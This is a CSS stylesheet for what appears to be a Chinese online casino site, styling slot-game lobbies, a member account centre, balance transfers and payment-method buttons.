#zhuanhuanbox span.description { display:block; float: left; padding-left: 10px; height: 34px; line-height: 34px; font-size: 14px;     color: #FF0000; font-family: '微软雅黑';}
#zhuanhuanbox label input { width: 236px; padding-left: 5px; height: 30px; line-height: 32px; border: 1px solid #d1d1d1; font-size: 14px; color: #000000; }
#zhuanhuanbox #submitbutton { width: 70px; height: 29px; line-height:29px;  float: left; margin-top: 20px;
margin-left: 120px; display: inline; cursor: pointer; color:#000000;}

#zhuanhuanbox ul{ clear:both; width:100%; height:20px; line-height:20px; color:#FF0000; padding-left:108px;}

.zhtitle { margin:0; height:20px; line-height:20px;  padding-left:20px; font-size:15px; font-weight:bold; color:#FF0000; }
.zhwrap { padding-top:7px;}

.table { width: 97%; margin: 6px 12px; border-collapse: collapse; color: #000;}
.table .td1 { background-color: #f7e46a; border: 1px solid #999999; text-align: right; height:22px; line-height:22px; padding-right:3px;}
.table tr td { border: 1px solid #999999; padding: 3px; line-height: 16px;}
.remark { padding-left: 30px; color: #FF0000;}
#btnSubzh { border:0px; float:left; width:70px; height:29px; line-height:29px; text-align:center; background:url(payment/btnsubmit.png) no-repeat; color:#FFFFFF; margin-left:330px; display:inline; cursor:pointer;}

/* 在线取款 */
.qkts { line-height:25px; padding-top:8px; padding-left:20px; padding-bottom:30px; font-size:15px; color:#000000;}


.table { width: 100%; margin: 12px 0px; border-collapse: collapse; color: #000;}
.table tr th { border: 1px solid #999999; padding: 3px; background-color: #D0D5C0;}
.table tr td { border: 1px solid #999999; padding: 3px; line-height: 16px;}


/* MG 电子 */
#mgmain { width:1000px; height:auto; overflow:hidden; margin:0 auto;}
.mgmenu { margin:0; height:48px; padding-top:10px; background:url(mgmenu.png) no-repeat center top; font-family:'微软雅黑'; color:#FFFFFF;}
#mgmenutitle { float:left; height:48px; line-height:36px; padding-left:15px; padding-right:10px; font-weight:bold; font-size:15px; }

#mgsearch { float:left; width:226px; height:26px; margin-left:5px; padding-top:5px; display:inline;}
.mginput { float:left; padding-left:5px; width:149px; height:25px; line-height:25px; background:url(mginput.png) no-repeat; border:0px; color:#FFFFFF;}
.mgsub { float:left; width:59px; height:26px;  background:url(mgsearch.png) no-repeat; border:0px; margin-left:5px; display:inline; cursor:pointer}

#mgwrap { margin:0; height:auto; overflow:hidden; padding-left:9px; padding-top:10px;}

.mgbox { float:left; width:186px; padding-top:15px; height:209px; background:url(mgbox.png) no-repeat; margin-right:12px; display:inline;}
.mgimg { width:145px; height:136px; margin:0 auto;}
.mgbox  .mgimg a { display:block; width:145px; height:136px; }
.mgbox  .mgimg a:hover { background-position:-145px 0px; }
.mgbtxt { margin:0; height:34px; line-height:34px; text-align:center; padding-top:11px; color:#FFFFFF; font-family:'微软雅黑'; font-size:14px;}
.mgbox  .mgbtxt a { color:#FFFFFF; }
.mgbox  .mgbtxt a:hover { text-decoration:underline;}

#mgwrap #page span { display:block; float:left; width:60px; height:38px; line-height:38px; text-align:center; background:url(mgpage.png)  no-repeat; color:#FFFFFF;} 
#mgwrap #page span.pageBar { margin:0; width:100%; height:38px; background:none;}
#mgwrap #page span a { color:#FFFFFF; }
/* PT 电子 */
.ptbox { float:left; width:186px; padding-top:12px; height:212px; background:url(mgbox.png) no-repeat; margin-right:10px; display:inline; position:relative; z-index:1; cursor:pointer;}
.ptimg { width:162px; height:142px; margin:0 auto;}
.ptbox  .ptimg a { display:block; width:162px; height:142px; }
.ptbox  .ptimg a:hover { background-position:left bottom; }
.ptbtxt { margin:0; height:34px; line-height:34px; text-align:center; padding-top:8px; color:#FFFFFF; font-family:'微软雅黑'; font-size:14px;}
.ptbox  .ptbtxt a { color:#FFFFFF; }
.ptbox  .ptbtxt a:hover { text-decoration:underline;}

.pthvbg { display:none; position:absolute; top:2px; left:2px; width:182px; height:205px; background:#000000; filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8; z-index:3 }
.ptbox  a.gametest {  display: none ;  width: 102px;  height: 33px; line-height: 33px; text-align: center;  font-size: 17px; font-family: '微软雅黑'; background: url(gamebutton.png) no-repeat; position: absolute;
 top: 88px; left: 42px; z-index:5; color:#FFFFFF; }
.ptbox  a.gametest:hover { color:#FFFF00;  -webkit-transition: 1s all; -moz-transition: 1s all;  -o-transition: 1s all; transition: 1s all; }
.ptbox:hover .pthvbg { display:block; }
.ptbox:hover  a.gametest { display:block;}

/* HB 电子 */
.hbbox { float:left; width:186px; padding-top:12px; height:219px; background:url(hb/hbbox.png) no-repeat; margin-right:10px; display:inline; position:relative; z-index:1; cursor:pointer; margin-top:10px;}
.hbimg { width:162px; height:162px; margin:0 auto;}
.hbbox  .hbimg a { display:block; width:162px; height:162px; }
.hbbox  .hbimg a:hover { background-position:left bottom; }
.hbbtxt { margin:0; height:34px; line-height:34px; text-align:center; padding-top:10px; color:#FFFFFF; font-family:'微软雅黑'; font-size:14px;}
.hbbox  .hbbtxt a { color:#FFFFFF; }
.hbbox  .hbbtxt a:hover { text-decoration:underline;}

.icondanger { height:18px; line-height:18px; background:url(icon_Danger.gif) no-repeat left center; padding-left:18px;}



.gamewpic { margin:0; height:150px; text-align:center; overflow:hidden; }
.gamewlink { padding-top:7px; height:31px; line-height:31px; text-align:center; color:#FFFFFF; overflow:hidden; font-family:'微软雅黑'; }
.gamewlink a { color:#FFFFFF;}


.ui-widget-overlay { z-index:10000000000; }
.ui-dialog { z-index:100000000000;}

/*DT电子*/
#main.dtGameList { padding-top: 10px; padding-bottom: 20px; background: #262626;}
#dtslots{ margin: 0;height: auto; overflow: hidden; padding-left: 25px; padding-top: 24px;}
#dtslots li{float: left; width: 220px; padding-top: 16px; height: 266px; background: url(dtbox.png) no-repeat; margin-right: 23px; margin-bottom: 25px; display: inline; position: relative; z-index: 1; cursor: pointer;}
.dtGamewpic{ height: 212px;margin: 0; text-align: center; overflow: hidden;}
.dtGamewpic a { color: #FFF; font-size: 14px; font-weight: bold; line-height: 26px;}
#dtslots li .gamewlink a{color: #FFF; font-size: 14px; font-weight: bold; line-height: 26px;}
.dtGameList a.gameinto { display: none; width: 102px; height: 33px; line-height: 33px; text-align: center; font-size: 17px; font-family: '微软雅黑'; background: url(gamebutton.png) no-repeat;
 position: absolute; top: 107px; left: 58px; z-index: 5; color: #FFFFFF;-webkit-animation-duration: 1s;
 animation-duration: 1s;
 -webkit-animation-fill-mode: both;
 animation-fill-mode: both;
}
@-webkit-keyframes bounceIn {
    0% {
     opacity: 0;
     -webkit-transform: scale(.3);
     transform: scale(.3)
    }
    
    50% {
     opacity: 1;
     -webkit-transform: scale(1.05);
     transform: scale(1.05)
    }
    
    70% {
     -webkit-transform: scale(.9);
     transform: scale(.9)
    }
    
    100% {
     opacity: 1;
     -webkit-transform: scale(1);
     transform: scale(1)
    }
}

@keyframes bounceIn {
    0% {
     opacity: 0;
     -webkit-transform: scale(.3);
     -ms-transform: scale(.3);
     transform: scale(.3)
    }
    
    50% {
     opacity: 1;
     -webkit-transform: scale(1.05);
     -ms-transform: scale(1.05);
     transform: scale(1.05)
    }
    
    70% {
     -webkit-transform: scale(.9);
     -ms-transform: scale(.9);
     transform: scale(.9)
    }
    
    100% {
     opacity: 1;
     -webkit-transform: scale(1);
     -ms-transform: scale(1);
     transform: scale(1)
    }
}

.bounceIn {
 -webkit-animation-name: bounceIn;
 animation-name: bounceIn;
}
.dtGameList ul li:hover .gamehvbg , .dtGameList ul li:hover  a.gameinto , .dtGameList ul li:hover  a.gameintod , .dtGameList ul li:hover  a.gameinfo { display:block; }

/*cq电子*/

/*DT电子*/
#main.cqGameList { padding-top: 10px; padding-bottom: 20px; background: #262626;}
#cqslots{ margin: 0;height: auto; overflow: hidden; padding-left: 25px; padding-top: 24px;}
#cqslots li{float: left; width: 220px; padding-top: 16px; height: 266px; background: url(dtbox.png) no-repeat; margin-right: 23px; margin-bottom: 25px; display: inline; position: relative; z-index: 1; cursor: pointer;}
.cqGamewpic{ height: 212px;margin: 0; text-align: center; overflow: hidden;}
.cqGamewpic a { color: #FFF; font-size: 14px; font-weight: bold; line-height: 26px;}
#cqslots li .gamewlink a{color: #FFF; font-size: 14px; font-weight: bold; line-height: 26px;}
.cqGameList a.gameinto { display: none; width: 102px; height: 33px; line-height: 33px; text-align: center; font-size: 17px; font-family: '微软雅黑'; background: url(gamebutton.png) no-repeat;
 position: absolute; top: 107px; left: 58px; z-index: 5; color: #FFFFFF;-webkit-animation-duration: 1s;
 animation-duration: 1s;
 -webkit-animation-fill-mode: both;
 animation-fill-mode: both;
}
.cqGameList ul li:hover .gamehvbg , .cqGameList ul li:hover  a.gameinto , .cqGameList ul li:hover  a.gameintod , .cqGameList ul li:hover  a.gameinfo { display:block; }

/*FG电子*/
#main.fgGameList { padding-top: 10px; padding-bottom: 20px; background: #262626;}
#fgslots{ margin: 0;height: auto; overflow: hidden; padding-left: 25px; padding-top: 24px;}
#fgslots li{float: left; width: 224px; border-radius: 9px; padding-top: 3px; height: 260px; background: #333333; margin-right: 10px;
    border: 3px #dfdfdf solid; margin-bottom: 25px; display: inline; position: relative; z-index: 1; cursor: pointer;}
.fgGamewpic{ height: 216px;margin: 0; text-align: center; overflow: hidden;}
.fgGamewpic a { color: #FFF; font-size: 14px; font-weight: bold; line-height: 26px;}
#fgslots li .gamewlink {margin: 6px auto 0; width: 216px; background: #262626; height: 31px; line-height: 31px; border-radius: 4px;
    text-align: center; color: #FFFFFF; overflow: hidden; font-family: '微软雅黑';}
#fgslots li .gamewlink a{color: #FFF; font-size: 14px; font-weight: bold; line-height: 26px;}
.fgGameList a.gameinto { display: none; width: 102px; height: 33px; line-height: 33px; text-align: center; font-size: 17px; font-family: '微软雅黑'; background: url(gamebutton.png) no-repeat;
    position: absolute; top: 107px; left: 58px; z-index: 5; color: #FFFFFF;-webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
#fgslots li:hover{border: 3px #ff0 solid;}
.fgGameList ul li:hover .gamehvbg , .fgGameList ul li:hover  a.gameinto , .fgGameList ul li:hover  a.gameintod , .fgGameList ul li:hover  a.gameinfo { display:block; }

/*pg电子*/
#main.pgGameList { padding-top: 10px; padding-bottom: 20px; background: #262626;}
#pgslots{ margin: 0;height: auto; overflow: hidden; padding-left: 25px; padding-top: 24px;}
#pgslots li{float: left; width: 224px; border-radius: 9px; padding-top: 3px; height: 260px; background: #333333; margin-right: 10px;
    border: 3px #dfdfdf solid; margin-bottom: 25px; display: inline; position: relative; z-index: 1; cursor: pointer;}
.pgGamewpic{ height: 216px;margin: 0; text-align: center; overflow: hidden;}
.pgGamewpic a { color: #FFF; font-size: 14px; font-weight: bold; line-height: 26px;}
#pgslots li .gamewlink {margin: 6px auto 0; width: 216px; background: #262626; height: 31px; line-height: 31px; border-radius: 4px;
    text-align: center; color: #FFFFFF; overflow: hidden; font-family: '微软雅黑';}
#pgslots li .gamewlink a{color: #FFF; font-size: 14px; font-weight: bold; line-height: 26px;}
.pgGameList a.gameinto { display: none; width: 102px; height: 33px; line-height: 33px; text-align: center; font-size: 17px; font-family: '微软雅黑'; background: url(gamebutton.png) no-repeat;
    position: absolute; top: 107px; left: 58px; z-index: 5; color: #FFFFFF;-webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
#pgslots li:hover{border: 3px #ff0 solid;}
.pgGameList ul li:hover .gamehvbg , .pgGameList ul li:hover  a.gameinto , .pgGameList ul li:hover  a.gameintod , .pgGameList ul li:hover  a.gameinfo { display:block; }

/* 积分兑换  jo 07-10 */
.pointwrap { margin:0; height:auto; overflow:hidden;}
.pointbox { width: 680px; height: 147px; overflow:hidden; margin: 10px auto; }
.pointboxleft { background-color: #fff; width: 569px; height: 147px; float: left; }
.pogoodsimg {  float: left; height: 147px; width: 390px; overflow:hidden; position:relative;}
.pogoods-right { width: 176px; height: 147px; float: left; margin-left: 1px; background: #eaeaea;}
.gs-intro { margin:0; height: 60px; padding: 5px 3px 0px 3px; }
.gs-title { margin:0; height: 18px; line-height: 18px; text-align: center; color: #FFF; background: #666; filter: Alpha(Opacity=60, Style=0); opacity: 0.60; background: #125222;}
.gs-price {  height: 50px; padding-top: 5px;}
.pointboxright { width: 110px; height: 147px; float: left; background: #eaeaea;}
.pointboxright .sp-time { margin:0; padding-top:20px; height:23px; line-height:23px; text-align:center;  }
a.sp-join-btn { display:block; width: 78px; height: 72px; margin: 0 auto;overflow: hidden; text-align: center; padding-top: 1px; color: #333333; background: url(point.png) no-repeat left top;}
a.sp-join-btn:hover { background: url(point.png) no-repeat right top; text-decoration:none; }
.sp-join-btn .ponumber { margin:0; height: 20px; padding-top: 15px; font-size: 16px; font-weight: bold; color: #333333; }
.potxt { margin:0; text-align:center;  color: #333333; }
#pointinfo { margin:0; height:40px; line-height:40px; color:#FF0000; padding-left:60px; }




#js-notice-pop { overflow:hidden; }



/*  电子分类   */
/*#gameclassbox { height:93px; width:982px; margin:10px auto; overflow:hidden; background:url(game/gcmenu.png) no-repeat center  bottom;  }

#gameclassbox .gamecmg a { float:left; display:block; width:238px; height:70px; margin-top:11px; margin-left:6px; background:url(game/gamemg.png) no-repeat center  bottom; }
#gameclassbox .gamecmg a:hover ,  #gameclassbox .gamecmg a.gamechv { margin-top:0px;}

#gameclassbox .gamechon a { float:left;  display:block; width:238px; height:70px; margin-top:11px; margin-left:6px; background:url(game/gamehon.png) no-repeat center  bottom; }
#gameclassbox .gamechon a:hover ,  #gameclassbox .gamechon a.gamechv { margin-top:0px;}

#gameclassbox .gamechb a { float:left;  display:block; width:238px; height:70px; margin-top:11px; margin-left:6px; background:url(game/gamehb.png) no-repeat center  bottom; }
#gameclassbox .gamechb a:hover ,  #gameclassbox .gamechb a.gamechv { margin-top:0px;}

#gameclassbox .gamecbb a { float:left;  display:block; width:238px; height:70px; margin-top:11px; margin-left:6px; background:url(game/gamebb.png) no-repeat center  bottom; }
#gameclassbox .gamecbb a:hover ,  #gameclassbox .gamecbb a.gamechv { margin-top:0px;}
*/
/*  电子分类   */
#gameclassbox { height:auto; width:982px; margin:8px auto; overflow:hidden;  }
#gameclassbox li { float:left; width:190px; height:auto; margin-right:8px;  }
#gameclassbox li.gameclassend { border:0px; margin-right:0px; }
#gameclassbox li a { display:block; width:190px; height:75px; margin-top:10px;  }
#gameclassbox li.gcb1 a { background:url(game/gamesmg.png) no-repeat;}
#gameclassbox li.gcb1 a:hover , #gameclassbox li.gcb1 a.gcbhv { filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; margin-top:0px;}
#gameclassbox li.gcb2 a { background:url(game/gamespt.png) no-repeat; }
#gameclassbox li.gcb2 a:hover , #gameclassbox li.gcb2 a.gcbhv { filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; margin-top:0px;}
#gameclassbox li.gcb3 a { background:url(game/gamesyg.png) no-repeat; }
#gameclassbox li.gcb3 a:hover , #gameclassbox li.gcb3 a.gcbhv { filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; margin-top:0px;}
#gameclassbox li.gcb4 a { background:url(game/gameshb.png) no-repeat;  }
#gameclassbox li.gcb4 a:hover , #gameclassbox li.gcb4 a.gcbhv { filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; margin-top:0px; }
#gameclassbox li.gcb5 a { background:url(game/gamesbb.png) no-repeat;  }
#gameclassbox li.gcb5 a:hover , #gameclassbox li.gcb5 a.gcbhv { filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; margin-top:0px;}



.mgmenu { margin:0; height:48px; padding-top:10px; background:url(mgmenu.png) no-repeat center top; font-family:'微软雅黑'; color:#FFFFFF;}
#mgmenutitle { float:left; height:48px; line-height:36px; padding-left:15px; padding-right:10px; font-weight:bold; font-size:15px; }
#deskother a.gamegz { float: right;  background: none;  width: 80px;}

.gameList a.gameinto { display:none;  width: 102px; height: 33px;  line-height: 33px; text-align: center; font-size: 17px; font-family: '微软雅黑'; background: url(gamebutton.png) no-repeat; position: absolute; top: 88px; left: 72px;  z-index: 5; color: #FFFFFF; }

.gameList a.gameintod { display:none;  width: 102px; height: 33px;  line-height: 33px; text-align: center; font-size: 17px; font-family: '微软雅黑'; background: url(gamebutton.png) no-repeat; position: absolute; top: 65px; left: 72px;  z-index: 5; color: #FFFFFF; }
.gameList a.gameinfo { display:none;  width: 102px; height: 33px;  line-height: 33px; text-align: center; font-size: 17px; font-family: '微软雅黑'; background: url(gamebutton.png) no-repeat; position: absolute; top: 110px; left: 72px;  z-index: 5; color: #FFFFFF; }

.gameList ul li:hover .gamehvbg , .gameList ul li:hover  a.gameinto , .gameList ul li:hover  a.gameintod , .gameList ul li:hover  a.gameinfo { display:block; } 


.form .check input { margin-top:15px;}
.ui-dialog {     z-index: 11000000000; }






/* member left */

.member #left{ float:left; width: 200px; border: 0px;  padding-top: 5px; background: #ffffff; }

.member #left dl dt.m_hyzq { margin:0; height:33px; line-height:31px; text-align:left; padding-left:35px; background:url(member/blue/dt_hyzq.png) no-repeat; color:#FFFFFF; font-size:18px; font-weight:bold;}
.member #left dl dt.m_zdcx { margin:0; height:33px; line-height:31px; text-align:left; padding-left:35px; background:url(member/blue/dt_zdcx.png) no-repeat; color:#FFFFFF; font-size:18px; font-weight:bold;}
.member #left dl dt.m_xxgl { margin:0; height:33px; line-height:31px; text-align:left; padding-left:35px; background:url(member/blue/dt_xxgl.png) no-repeat; color:#FFFFFF; font-size:18px; font-weight:bold;}
.member #left dl  { padding-bottom:0px;}
.member #left dl a.logout { display:block; width:99px;  height:36px; background:url(member/blue/logout.png) no-repeat; margin: 12px auto 20px auto; text-indent:1000px;}
.member #left dl a.logout span { display:none;}
.member #left dl dd { margin:0; height:30px; line-height:30px; background:url(member/blue/dla.png) no-repeat; color:#020202; }
.member dl dd a { color: #454545; display: block; padding-left: 42px; text-decoration:none; font-size:14px; font-family:'微软雅黑'; }
.member dl dd a:hover { color: #fc041b; background:none;  }
#left .m_serch dt{ background-position: 0px -158px; }
#left .m_info dt{ background-position: 0px -128px; }

.member #left .m_hover { background-image: url(member/blue/dlclick.png); background-repeat: no-repeat; }
.member #left .m_hover a { font-weight: bold; color: #000000; }
.member #left .m_hover a:hover { color:#000000; background:none;}

.member #left dl dd.ddbottom { height:10px; background:url(member/blue/ddbottom.png) repeat-y;}
.member #left dl dd.ddbottoms { height:10px; background:url(member/blue/ddbottoms.png) no-repeat; margin-bottom:10px;}


.paymentfs {  height:auto; overflow:hidden; padding-left:24px;  }
#mm1 .paymentfs a { display:block; width:149px; height:55px; float:left; margin-top:20px;  border:1px solid #cecece; color:#002C71; }
#mm1 .paymentfs a p.zhcn { font-size:14px; }
#mm1 .paymentfs a p.en { -webkit-text-size-adjust:none; font-size:7px; }
#mm1 .paymentfs a:hover , .paymentfs a.cur { border:1px solid #fc810b;  }

.pay_epay { background:url(payment/pay_epay.jpg);}
.pay_rech { background:url(payment/pay_rech.jpg);}
.pay_ali { background:url(payment/pay_ali.jpg);}
.pay_wx { background:url(payment/pay_wx.jpg);}
.pay_ten { background:url(payment/pay_ten.jpg);}
.pay_other { background:url(payment/pay_other.jpg);}
/* member right */
.member #middle{ width:797px; float:right; background:#FFFFFF; border:1px solid #d3d3d3; border-top:0px; margin-top:7px; color:#000000; }


/* memer riht m_c_title  */

.m_c_title { height: 36px; line-height:36px; background: url(member/blue/m_c_title.png) repeat-x; padding-top:0px;  padding-left: 10px;  font-size: 14px; color: #000; border-bottom: 1px solid #CBCBCB; }
.m_c_title_down { display:none;}
.m_c_title_top span { display:none;}
#middle  .m_c_title_top a { float:left; display:block; border:1px solid #C9C9C9; background:url(m_c_title_top.png) repeat-x; height:21px; line-height:21px; text-align:center; width:auto; padding:0px 10px; color:#000000; margin-top:6px; margin-left:6px; font-weight:normal;}
#middle  .m_c_title_top a.mchv { color:#FF0000;}
#middle  .m_c_title_top a:hover { color:#FF0000; }
.m_c_title_top_sp { float:left; display:block; border:1px solid #C9C9C9; background:url(m_c_title_top.png) repeat-x; height:21px; line-height:21px; text-align:center; width:auto; padding:0px 10px; color:#000000; margin-top:6px; margin-left:6px; font-weight:normal;}

/* member righ  操作步骤style  */


#stepbox { width:737px; height:auto; margin:30px auto 20px auto; overflow:hidden;}
#stepboxtop { margin:0; height:23px; background:url(steplist.png) repeat-x;}
#stepboxcont { margin:0; border:1px solid #D1D1D1; border-top:0px; height:auto; overflow:hidden; padding-bottom:20px; }
.phrgss { height: 2px; background: #f1f1f1;  margin-left: 20px; margin-right:20px;}

.stephv { float:left; width:154px; height:23px; line-height:23px; background:url(stephv.png) no-repeat; text-align:center; color:#000000;}
.stepa { float:left; width:154px; height:23px; line-height:23px; background:url(stepa.png) no-repeat; text-align:center; color:#000000;}
#step2 { margin-left:10px;}


/* member right   内页按钮 style all  */

.nav { margin:0; padding-left:3px;  height:35px; line-height:35px; margin-top:10px;  }
.nav1 { float:left; width:1px; height:35px;background:url(nav1.png) no-repeat; display:none; }
.nav2 { float:left; width:auto; padding:0px 10px; height:21px; line-height:21px; color:#000000; background:url(member/blue/m_c_title_top.png) repeat-x; border: 1px solid #C9C9C9; margin-left:9px; }
.nav3 { float:left; width:1px; height:35px; background:url(nav3.png) no-repeat; display:none;}

/* member right table 列表专用  */

.table{width:97%;margin:6px 12px;border-collapse:collapse;color:#000;}
.table tr th{border:1px solid #999999; background:#E4F7FE; color:#3A8DDD; height:31px; line-height:31px;}
.table tr td{border:1px solid #999999;padding:3px; line-height:16px;}

.table .td1{background-color:#dfdfdf;border:1px solid #999999;text-align:right;}
.table .submit{background-color:#dfdfdf;border:1px solid #999999;text-align:center;padding:3px;}
.table .submit input{ height:28px; line-height:28px;padding-left:5px;padding-right:7px;}
.table .win{color:red;}
.table .sum{padding-left:20px;color:#FF0000;}
.table .nav .btn{padding:2px 10px;}
.pager{ background-color:#EFEFEF;padding:5px 1px;}



.table .td1 { background-color: #FFFFFF; border: 1px solid #999999; text-align: right; height:22px; line-height:22px; padding-right:3px;}
.table .td1s { background-color: #E4F7FE; border: 1px solid #999999; text-align: right; height:22px; line-height:22px; padding-right:3px;}
.table .td2s { background-color: #E4F7FE; }
/*member right 表单专用 style  */


/* 我的推荐专用 */

.member .tjBox .nav{ width:100px;float:left;text-align:right;padding:3px;margin:0px;}
.member .tjBox .content{ width:650px;float:left;color:#000;padding:0px; margin-top:10px; padding-left:5px; line-height:17px;}

/* 我的推荐专用 end */


/*  showForm style */

.showForm { padding: 0px; line-height: 25px;}
.showForm div label { height: 100%;}
.showForm .title { text-align: right; padding-left: 15px; padding-right: 10px; display: inline-block; width: 15%;}
.showForm .element { display: -moz-inline-box; display: inline-block; width: 40%;}
.showForm .element input { width: 90%;}
.showForm #submitbuttons { height: 26px; width: 63px; margin-left: 105px; margin-top: 5px;}


/* 新增转换专用*/
/*.exchangebox #OG , .exchangebox #QJ , .exchangebox #AG , .exchangebox #BBIN , .exchangebox #HO , .exchangebox #AB , .exchangebox #SP , .exchangebox #MG  { color:#FF0000; font-weight:bold; font-size:14px;}*/
#exchangebox {  width: 97%; margin: 6px 12px;  border-collapse: collapse; color: #000; height:auto; overflow:hidden; padding-top:10px; font-size:14px; }
#exchangeboxtitle { margin:0; height:20px; line-height:20px; font-size:14px;}
#exgeboxcon { padding:10px 0px; height:28px; line-height:28px; overflow:hidden;}

.btnSubzh , #btnSubzh {  width:75px; height:27px; line-height:27px; text-align:center;  color:#000000; border:0px;  display:inline; cursor:pointer; background:url(sub.png) no-repeat; color:#FF0000;}

.examout { width: 150px; height:25px; line-height:25px; border:1px solid #C8C8C8; }

#exgeinfo { width: 97%; margin: 6px 12px; padding:10px 0px 20px 0px; height:auto; border-top:1px solid #E7E7E7; color:#FF0000; overflow:hidden; line-height:30px;}

.member #middle .table a.edsx {  width:77px; height:23px; line-height:23px; text-align:center; color:#000000; background:url(edsx.png) no-repeat; float: right;margin: 0 5px;/*display:block;position:absolute; top:3px; right:5px;*/}
.member #middle .table a.edsx:hover { color:#FF0000;}

.exchangebox .tbmoney { float:left; height:16px; line-height:16px; min-width:60px; width:60px; width:auto!important;  background:url(rmb.png) no-repeat right top; padding-right:65px; padding-left:15px;}
.tbload { float:left; height:16px; line-height:16px; padding-left:15px;}

#changeto , #changefrom { height:27px;}

/* 会员首页专用 */
.pubsub { float:left; width:77px; height:24px; line-height:24px; color:#000000; text-align:center; background:url(pubsub.png) no-repeat; border:0px;}
.marjbxx { position:absolute; right:5px; top:-10px;}

#midpleft { float:left; width:180px; margin-left:80px; height:auto; overflow:hidden;}
.mdipinpt { margin:0; height:24px; line-height:24px; padding-bottom:10px;}
.mdtxt { float:left; color:#000000; width:65px; height:24px; line-height:24px;}
.mdipt { float:left; width:108px; padding-left:5px; height:23px; line-height:23px; border:1px solid #eae9e9; background:#ffffff; color:#000000;}

#midpcenter{ float:left; width:220px; margin-left:80px; height:auto; overflow:hidden;}
#midpright { float:left; padding-left:10px; padding-top:2px; color:#000000;}





.memidxtitle { width:97%; margin:10px auto 0 auto; height:20px; line-height:20px; color:#000000; font-weight:bold; position:relative;}
.meminxbox { width:769px; border:1px solid #d7d7d7; border-top:3px solid #989797; background:#f6f6f6; height:auto; overflow:hidden; margin:0 auto; padding:20px 0px; }
.mibankbox  { float:left; width:280px; height:24px; margin-left:80px; display:inline; margin-bottom:15px; }
.mibanktxt { float:left; width:65px; height:24px; line-height:24px; color:#45423b; }
.mibankcont { float:left; width:175px; padding-left:5px; padding-right:5px; overflow:hidden; height:22px; line-height:22px; color:#000000; border:1px solid #d6d7da; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;  }


.gosetbank { padding-top:10px; padding-bottom:20px; padding-left:12px;}
#middle .gosetbank a { display:block; width:77px; height:24px; line-height:24px; text-align:center; background:url(pubsub.png) no-repeat; color:#000000;}
.mdiptdiv { float:left; width:108px; padding-left:5px; height:23px; line-height:23px; border:1px solid #eae9e9; background:#ffffff; color:#000000; }
/* 出款银行设置 */

.banktruebox { margin:0; height:25px; padding-top:15px;}
.btbxtitle { text-align: right; padding-left: 15px; padding-right: 10px; float:left; height:25px; line-height:25px; width:11%; }
.btbxcont { float:left; height:25px; line-height:25px; }

/* -------------------------------------------------------  member center default blue end  ----------------------------------------------------------------------------------------- */

.member .notice { background-color:transparent; font-size:12px;}
.banktx { line-height:20px;}
.member .showForm .title{ text-align: right; padding-left:15px; padding-right:10px;}
.member .showForm #submitbutton{height: 26px; width: 63px; margin-left:106px; margin-top:5px;}
.member #middle p strong { color:#B81009;}
.member #middle .bank_notice { color:red; line-height:20px; padding:18px;}
.member #middle .pay_sucess { background:url(pay_succes.png) no-repeat; margin:50px 130px; font-weight:bold; padding-left:40px; height:30px;}


/*  表单新增专用   */
.addform { padding-top:10px;}
.addform-list { height:34px;  margin: 3px auto;}
.addform-list-info { display: block; float: left; width: 103px; padding-right: 5px; height: 34px; line-height: 34px; font-size: 16px; color: #000000; font-family: '微软雅黑'; text-align: right; }
.addform-list-name { display: block;  float: left; width: 238px;  height: 32px; line-height: 32px;  border: 1px solid #d1d1d1; padding-left:5px; font-size: 16px; color: #000000; font-family: '微软雅黑'; }


#draw div{margin:3px auto; width:100%; clear:both; height:auto; overflow:hidden;}

.newmembertop { margin:5px 0 0 0; height:50px; padding-left:276px; background:url(member/blue/newmembertop.png) no-repeat; }
.newmembertop a { display:block; float:left; width:102px; height:48px; line-height:48px; text-align:center; color:#ffffff; font-size:16px;  font-family:'微软雅黑'; background:url(member/blue/memta.png) no-repeat; margin-top:1px; margin-left:5px; text-decoration:none;}
.newmembertop a:hover { background:url(member/blue/memthv.png?888) no-repeat;  text-decoration:none; }
.newmembertop a.memthv { background:url(member/blue/memthv.png?888) no-repeat;  }

.paywaylist { height:55px; border:1px solid #CECECE; width:777px; margin:10px auto 0 auto;   }
.paywaylist ul li { float:left;  border-right:1px solid #CECECE; height:55px;  }

.paywaylist ul li.pepay a { display:block; width:153px; height:55px; background:url(member/blue/pepay.png) no-repeat;}
.paywaylist ul li.pepay a:hover { background:url(member/blue/pepayhv.png) no-repeat; }
.paywaylist ul li.pepay a.phv {  background:url(member/blue/pepayhv.png) no-repeat;  }

.paywaylist ul li.pbank a { display:block; width:134px; height:55px; background:url(member/blue/pbank.png) no-repeat;}
.paywaylist ul li.pbank a:hover { background:url(member/blue/pbankhv.png) no-repeat; }
.paywaylist ul li.pbank a.phv {  background:url(member/blue/pbankhv.png) no-repeat;  }

.paywaylist ul li.palipay a { display:block; width:149px; height:55px; background:url(member/blue/palipay.png) no-repeat;}
.paywaylist ul li.palipay a:hover { background:url(member/blue/palipayhv.png) no-repeat; }
.paywaylist ul li.palipay a.phv {  background:url(member/blue/palipayhv.png) no-repeat;  }

.paywaylist ul li.pweixin a { display:block; width:169px; height:55px; background:url(member/blue/pweixin.png) no-repeat;}
.paywaylist ul li.pweixin a:hover { background:url(member/blue/pweixinhv.png) no-repeat; }
.paywaylist ul li.pweixin a.phv {  background:url(member/blue/pweixinhv.png) no-repeat;  }

.paywaylist ul li.ptenpay a { display:block; width:168px; height:55px; background:url(member/blue/ptenpay.png) no-repeat;}
.paywaylist ul li.ptenpay a:hover { background:url(member/blue/ptenpayhv.png) no-repeat; }
.paywaylist ul li.ptenpay a.phv {  background:url(member/blue/ptenpayhv.png) no-repeat;  }


/* 吉利彩票 */
.jlkszh { width:1000px; height: 65px; margin:0 auto; }
.jlkszh a { display:block; width:1000px; height: 65px; background:url(jlcaipiao.jpg) no-repeat; }

.ctgojl { width:1000px; height: 65px; margin:0 auto; }
